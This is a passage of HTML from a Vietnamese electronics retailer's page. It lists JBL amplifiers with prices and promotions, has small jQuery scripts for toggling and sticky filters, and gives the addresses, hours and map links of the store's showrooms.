0.256584 13.6785 0.214478 13.5625 0.214478Z" fill="#2F2F2F"/>
</svg>Giá giảm dần</a>
			</li>
			<li class="btn-quick-sort position-desc">
				<a href="javascript:;" onclick="sortby('created-desc')" title="Mới nhất"><i></i>Mới nhất</a>
			</li>
		</ul>
	</div>
</div>
					
					<section class="products-view products-view-grid row ">
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		



















		   
		   
		   


<div class="evo-product-block-item">
	<a href="/amply-jbl-ma7100hp" title="Amply JBL MA7100HP" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/jbl-ma7100hp-1.jpg?v=1728298461453" alt="Amply JBL MA7100HP" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/jbl-ma7100hp-1.jpg?v=1728298461453" alt="Amply JBL MA7100HP" />
		</picture>
	</a>
	
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/amply-jbl-ma7100hp" title="Amply JBL MA7100HP" class="product__box-name">Amply JBL MA7100HP</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">39.000.000₫</span>

			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li>Đặt mua ngay qua hotline&nbsp;để được<span style="color:#e74c3c"><strong> GIÁ TỐT NHẤT</strong></span></li>
<li>Giảm thêm <span style="color:#e74c3c"><strong>200.000đ</strong></span> cho khách hàng đã từng mua tại <span style="color:#3498db;"><strong>Linh Anh</strong>.</span></li>
<li>Hỗ trợ <strong>thu cũ lên đời </strong>sản phẩm mới <span style="color:#e74c3c;"><strong>mức giá </strong></span>hữu nghị nhất.</li>
<li>Tặng <span style="color:#e74c3c;"><strong>10.000</strong></span> file nhạc Lossless, DSD tuyển chọn chất lượng cao.</li>
<li>Nơi nào <b>GIÁ RẺ</b>, Linh Anh<strong> RẺ HƠN</strong> – Nhưng <span style="color:#3498db;"><strong>Giá trị </strong></span>hơn hết vẫn là sự<span style="color:#3498db;"><strong> hài lòng của bạn</strong></span></li></ul>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
	
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		


























		   
		   
		   
		   
		   
<div class="evo-product-block-item">
	<a href="/amply-jbl-sa750" title="Amply nghe nhạc JBL SA750 mạch Class G, c&#244;ng suất 120W/CH (8 Ohm)" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/amply-jbl-sa750.jpg?v=1689044512017" alt="Amply nghe nhạc JBL SA750 mạch Class G, c&#244;ng suất 120W/CH (8 Ohm)" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/amply-jbl-sa750.jpg?v=1689044512017" alt="Amply nghe nhạc JBL SA750 mạch Class G, c&#244;ng suất 120W/CH (8 Ohm)" />
		</picture>
	</a>
	
	
	<div class="item-product_sticker">

		<span class="sales">
			Giảm  
6% 

		</span>

	</div>
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/amply-jbl-sa750" title="Amply nghe nhạc JBL SA750 mạch Class G, c&#244;ng suất 120W/CH (8 Ohm)" class="product__box-name">Amply nghe nhạc JBL SA750 mạch Class G, c&#244;ng suất 120W/CH (8 Ohm)</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">67.180.000₫</span>

			
			<span class="old-price">71.800.000₫</span>
			
			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li><span style="color:#e74c3c;"><strong>Ưu đãi giá combo</strong></span>: tiết kiệm hơn từ <strong>x triệu</strong> đến <strong>xx triệu</strong>.</li>
<li><span style="color:#e74c3c;"><strong>Tặng</strong></span> gói <span style="color:#3498db;"><strong>lắp đặt cân chỉnh âm thanh</strong></span> trị giá <strong>1.000.000đ</strong><br />
Mua combo nghe nhạc, <span style="color:#e74c3c;"><strong>tặng ngay</strong></span> gói <span style="color:#3498db;"><strong>Bảo hành tại nhà 1 năm</strong></span> trị giá <strong>2.000.000đ </strong>(trong bán kính 13km)</li>
<li><strong><span style="color:#e74c3c;">Tặng</span> </strong>giá treo loa, dây jack kết nối (10m)&nbsp;</li>
<li>Đặt mua ngay qua hotline <strong><span style="color:#e74c3c"><a href="tel:0989 142 688">0989 142 688</a></span></strong> để được<span style="color:#e74c3c"><strong> GIÁ TỐT NHẤT</strong></span></li>
<li>Giảm thêm <span style="color:#e74c3c"><strong>200.000đ</strong></span> cho khách hàng đã từng mua tại <span style="color:#3498db;"><strong>Linh Anh</strong>.</span></li>
<li>Hỗ trợ <strong>thu cũ lên đời </strong>sản phẩm mới <span style="color:#e74c3c;"><strong>mức giá </strong></span>hữu nghị nhất.</li>
<li>Tặng <span style="color:#e74c3c;"><strong>10.000</strong></span> file nhạc Lossless, DSD tuyển chọn chất lượng cao.</li>
<li>Nơi nào <b>GIÁ RẺ</b>, Linh Anh<strong> RẺ HƠN</strong> – Nhưng <span style="color:#3498db;"><strong>Giá trị </strong></span>hơn hết vẫn là sự<span style="color:#3498db;"><strong> hài lòng của bạn</strong></span></li></ul>
			</div>
		</div>
		
		
		


		

		
		<div class="danhgia">
			<div class="sapo-product-reviews-badge" data-id="31774496"></div>
			<span>3 đánh giá</span>
		</div>
		
	</div>
</div>			
	</div>
	
	
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		


























		   
		   
		   
		   
		   
<div class="evo-product-block-item">
	<a href="/amply-jbl-sa550-classic" title="Amply JBL SA550 Classic" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/ampli-jbl-sa550-classic-1.jpg?v=1673514378227" alt="Amply JBL SA550 Classic" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/ampli-jbl-sa550-classic-1.jpg?v=1673514378227" alt="Amply JBL SA550 Classic" />
		</picture>
	</a>
	
	
	<div class="item-product_sticker">

		<span class="sales">
			Giảm  
35% 

		</span>

	</div>
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/amply-jbl-sa550-classic" title="Amply JBL SA550 Classic" class="product__box-name">Amply JBL SA550 Classic</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">34.980.000₫</span>

			
			<span class="old-price">53.910.000₫</span>
			
			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li><span style="color:#e74c3c;"><strong>Ưu đãi giá combo</strong></span>: tiết kiệm hơn từ <strong>x triệu</strong> đến <strong>xx triệu</strong>.</li>
<li><span style="color:#e74c3c;"><strong>Tặng</strong></span> gói <span style="color:#3498db;"><strong>lắp đặt cân chỉnh âm thanh</strong></span> trị giá <strong>1.000.000đ</strong><br />
Mua combo nghe nhạc, <span style="color:#e74c3c;"><strong>tặng ngay</strong></span> gói <span style="color:#3498db;"><strong>Bảo hành tại nhà 1 năm</strong></span> trị giá <strong>2.000.000đ </strong>(trong bán kính 13km)</li>
<li><strong><span style="color:#e74c3c;">Tặng</span> </strong>giá treo loa, dây jack kết nối (10m)&nbsp;</li>
<li>Đặt mua ngay qua hotline <strong><span style="color:#e74c3c">0989 142 688</span></strong> để được<span style="color:#e74c3c"><strong> GIÁ TỐT NHẤT</strong></span></li>
<li>Giảm thêm <span style="color:#e74c3c"><strong>200.000đ</strong></span> cho khách hàng đã từng mua tại <span style="color:#3498db;"><strong>Linh Anh</strong>.</span></li>
<li>Hỗ trợ <strong>thu cũ lên đời </strong>sản phẩm mới <span style="color:#e74c3c;"><strong>mức giá </strong></span>hữu nghị nhất.</li>
<li>Tặng <span style="color:#e74c3c;"><strong>10.000</strong></span> file nhạc Lossless, DSD tuyển chọn chất lượng cao.</li>
<li>Nơi nào <b>GIÁ RẺ</b>, Linh Anh<strong> RẺ HƠN</strong> – Nhưng <span style="color:#3498db;"><strong>Giá trị </strong></span>hơn hết vẫn là sự<span style="color:#3498db;"><strong> hài lòng của bạn</strong></span></li></ul>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
</section>
	
					
					
				</div>
			</div>
		</section>
		<div class="col-lg-12 col-md-12 col-sm-12 col-12">
			<div class="rte coll_getcontent block-content coll_content">
				
				<div class="alert alert-warning alert-dismissible margin-top-15 section" role="alert">
					Thông tin danh mục đang được cập nhật
				</div>
				
			</div>



		</div>
	</div>
</div>

<script>
	$.fn.extend({
		toggleText: function(a, b){
			return this.html(this.html() == b ? a : b);
		}
	});
	$(".myContent").on("click", ".view-more", function() {
		$(".myContent").toggleClass( "open" );
		$(this).toggleText('<span>Xem thêm <i class="fa fa-angle-down"></i></span>','<span>Thu gọn <i class="fa fa-angle-up"></i></span>');
	});
	$(document).ready(function(){
		const button = $('.filter-pc');
		const button_offset_top = button.offset().top;
		const button_fixed = $('.evo-filter-cate');
		$(window).scroll(function () {
			const _this = $(this);
			const scroll_top = _this.scrollTop();
			if (scroll_top > button_offset_top + 100) {
				button_fixed.addClass('is-active');

			} else {
				button_fixed.removeClass('is-active');
			}
		});
	})
</script>

<script>
	//xem thêm
	$(document).ready(function() {
		var $productGetContent = $('.coll_getcontent');
		var ch = $productGetContent.outerHeight();
		var $smore = $('.show-more');
		var $baTextFpt = $('.ba-text-fpt');

		if (ch > 300) {
			$baTextFpt.addClass('has-height');
			$smore.removeClass('d-none');
		}

		$('.btn--view-more').click(function(e) {
			e.preventDefault();
			var $productGetContent2 = $(this).parents('.block-content');
			$productGetContent2.toggleClass('expanded');
			$(this).parents('.show-more').toggleClass('active');
			$(this).text(function(i, text) {
				return text === 'Thu gọn' ? 'Xem thêm' : 'Thu gọn';
			});
			return false;
		});
	});

</script></main>
		
		<section class='section_store dub_pd_module'>
	<div class='container'>
		<div class='block-title'>
			<h2>
				Hệ thống Showroom
			</h2>
		</div>
		<div class='store_list'>
			<div class='row'>
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 1 - Hà Nội</span>
								<span class="number"><span>1</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 1 - Hà Nội"></span>
									<span>99 Ô Đồng Lầm (Hồ Ba Mẫu), Phường Văn Miếu - Quốc Tử Giám
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 1 - Hà Nội"></span>
									<span>ĐC cũ: 99 Hồ Ba Mẫu, Lê Duẩn, Đống Đa</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768556231622" alt="Cơ sở 1 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh,+99+H%E1%BB%93+Ba+M%E1%BA%ABu,+Ph%C6%B0%C6%A1ng+Li%C3%AAn,+%C4%90%E1%BB%91ng+%C4%90a,+H%C3%A0+N%E1%BB%99i+100000,+Vietnam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDhu5FuZyDEkGE!8m2!3d21.0142766!4d105.8398525!16s%2Fg%2F11c0r58ycw!4m8!1m0!1m5!1m1!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2m2!1d105.8398525!2d21.0142766!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768556231622" alt="Cơ sở 1 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%E1%BB%91ng+%C4%90a/@21.0142433,105.8398689,3a,75y/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgICjipyi_AE!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSzqyMB9DCIwYksAgZi70_lSAPC2AA7Rg_bUc5JLO7E9JkEnKxeIlqYZ2MqyyZIUK9ehsyvA9v_K6F4lJIt-P2ae8Ad93uefRsOhm-R-QV-bnSZe8IDvZVXwZVxXEXMZ-KPQYT3BbA%3Dw86-h114-k-no!7i3024!8i4032!4m16!1m8!3m7!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDhu5FuZyDEkGE!8m2!3d21.0142766!4d105.8398525!10e1!16s%2Fg%2F11c0r58ycw!3m6!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!8m2!3d21.0142766!4d105.8398525!10e5!16s%2Fg%2F11c0r58ycw?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768556231622" alt="Cơ sở 1 - Hà Nội"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0989.142.688"> 0989.142.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768556231622" alt="Cơ sở 1 - Hà Nội"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 2 - Hà Nội</span>
								<span class="number"><span>2</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 2 - Hà Nội"></span>
									<span>117 Phạm Văn Đồng, Phường Phú Diễn</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 2 - Hà Nội"></span>
									<span>ĐC cũ: 146 Phạm Văn Đồng, Mai Dịch, Cầu Giấy</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768556231622" alt="Cơ sở 2 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+C%E1%BA%A7u+Gi%E1%BA%A5y,+117+%C4%90.+Ph%E1%BA%A1m+V%C4%83n+%C4%90%E1%BB%93ng,+Mai+D%E1%BB%8Bch,+C%E1%BA%A7u+Gi%E1%BA%A5y,+H%C3%A0+N%E1%BB%99i,+Vi%E1%BB%87t+Nam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2zxJBp4buHbiB04butIExpbmggQW5oIC0gQ-G6p3UgR2nhuqV5!8m2!3d21.0445329!4d105.7808141!16s%2Fg%2F11pkhkky87!4m8!1m0!1m5!1m1!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2m2!1d105.7808141!2d21.0445329!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768556231622" alt="Cơ sở 2 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+C%E1%BA%A7u+Gi%E1%BA%A5y/@21.0445229,105.7809577,3a,75y,90t/data=!3m8!1e2!3m6!1sAF1QipNJOwtUkQ1UvkxzU6T5T4mPW0ipWBAmAtV4Lio!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fp%2FAF1QipNJOwtUkQ1UvkxzU6T5T4mPW0ipWBAmAtV4Lio%3Dw86-h114-k-no!7i1920!8i2560!4m7!3m6!1s0x31345513ad9267fb:0x20d1d3f62b90403f!8m2!3d21.0445329!4d105.7808141!10e5!16s%2Fg%2F11pkhkky87?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768556231622" alt="Cơ sở 2 - Hà Nội"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0946.142.688"> 0946.142.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768556231622" alt="Cơ sở 2 - Hà Nội"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 3 - Đà Nẵng</span>
								<span class="number"><span>3</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span>27 Hàm Nghi, Phường Thanh Khê
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span>ĐC cũ: 27 Hàm Nghi, Vĩnh Trung, Thanh Khê</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768556231622" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%C3%A0+N%E1%BA%B5ng,+27+H%C3%A0m+Nghi,+Th%E1%BA%A1c+Gi%C3%A1n,+Thanh+Kh%C3%AA,+%C4%90%C3%A0+N%E1%BA%B5ng+50300,+Vi%E1%BB%87t+Nam/@16.065805,108.210495,21z/data=!4m17!1m7!3m6!1s0x3142195409245869:0x99d7ff82d81265f7!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDDoCBO4bq1bmc!8m2!3d16.0658049!4d108.2104947!16s%2Fg%2F11kk05r11f!4m8!1m0!1m5!1m1!1s0x3142195409245869:0x99d7ff82d81265f7!2m2!1d108.2104947!2d16.0658049!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768556231622" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%C3%A0+N%E1%BA%B5ng/@16.0657973,108.2103417,3a,75y,90t/data=!3m8!1e2!3m6!1sAF1QipNGkpuE_5c2uxITdsnjP180H7LSBlwC78eu59Jz!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fp%2FAF1QipNGkpuE_5c2uxITdsnjP180H7LSBlwC78eu59Jz%3Dw86-h114-k-no!7i1920!8i2560!4m7!3m6!1s0x3142195409245869:0x99d7ff82d81265f7!8m2!3d16.0658049!4d108.2104947!10e5!16s%2Fg%2F11kk05r11f?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768556231622" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0989.142.668"> 0989.142.668 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768556231622" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 4 - HCM</span>
								<span class="number"><span>4</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 4 - HCM"></span>
									<span>151 Nguyễn Duy Dương, Phường Vườn Lài
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 4 - HCM"></span>
									<span>ĐC cũ: 151 Nguyễn Duy Dương, P.2, Quận 10</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768556231622" alt="Cơ sở 4 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+10,+151+%C4%90.+Nguy%E1%BB%85n+Duy+D%C6%B0%C6%A1ng,+Ph%C6%B0%E1%BB%9Dng+2,+Qu%E1%BA%ADn+10,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.760991,106.670831,17z/data=!4m17!1m7!3m6!1s0x31752f572d540fa9:0x225830e2bf947201!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEw!8m2!3d10.7609905!4d106.6708309!16s%2Fg%2F11h2pgt3_s!4m8!1m0!1m5!1m1!1s0x31752f572d540fa9:0x225830e2bf947201!2m2!1d106.6708309!2d10.7609905!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768556231622" alt="Cơ sở 4 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+10/@10.7610078,106.6709544,3a,75y,90t/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgIC-7MjBQA!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSyGLKMsBS1DgH9ABYeBD6dq2lmDSrFHZ0LZAsciS2ugRJyZUHHWT-jMYHlRPsztTfXT_G67EAg1xiPYO7EYH-QzObWSoHnHDa9eppkuZfgrZ8fW9HoJ3xF5eL9QyhD2fqG_zhkj%3Dw114-h86-k-no!7i4032!8i3024!4m7!3m6!1s0x31752f572d540fa9:0x225830e2bf947201!8m2!3d10.7609905!4d106.6708309!10e5!16s%2Fg%2F11h2pgt3_s?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768556231622" alt="Cơ sở 4 - HCM"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0833.122.688"> 0833.122.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768556231622" alt="Cơ sở 4 - HCM"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 5 - HCM</span>
								<span class="number"><span>5</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 5 - HCM"></span>
									<span>559 Phan Văn Trị, Phường An Nhơn
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 5 - HCM"></span>
									<span>ĐC cũ: 559 Phan Văn Trị, P.5, Quận Gò Vấp</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768556231622" alt="Cơ sở 5 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+G%C3%B2+V%E1%BA%A5p,+559+%C4%90.+Phan+V%C4%83n+Tr%E1%BB%8B,+Ph%C6%B0%E1%BB%9Dng+5,+G%C3%B2+V%E1%BA%A5p,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.825567,106.689943,17z/data=!4m17!1m7!3m6!1s0x3175298db2356bed:0xe645310086b4fa0!2zxJBp4buHbiB04butIExpbmggQW5oIC0gR8OyIFbhuqVw!8m2!3d10.8255671!4d106.6899433!16s%2Fg%2F11qrkrd91g!4m8!1m0!1m5!1m1!1s0x3175298db2356bed:0xe645310086b4fa0!2m2!1d106.6899433!2d10.8255671!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768556231622" alt="Cơ sở 5 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+G%C3%B2+V%E1%BA%A5p/@10.825602,106.6899767,3a,75y,90t/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgICC1KmTPg!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSw2sCkX5EatMJDMBqIp7A44aKJZ3GH3jekDhYLB3K_Z7VsY02bHZItycNctnrtCdlnlwNix9UK9UtakxEejfrPU18Y3kUGePu6eQFDnseaMODHpKRIln5uJF9EoVdLBmb1HpJxY%3Dw114-h86-k-no!7i1280!8i960!4m7!3m6!1s0x3175298db2356bed:0xe645310086b4fa0!8m2!3d10.8255671!4d106.6899433!10e5!16s%2Fg%2F11qrkrd91g?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768556231622" alt="Cơ sở 5 - HCM"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0984.522.688"> 0984.522.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768556231622" alt="Cơ sở 5 - HCM"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 6 - HCM</span>
								<span class="number"><span>6</span></span>
							</div>
							<div class='item_info'>

								<p>
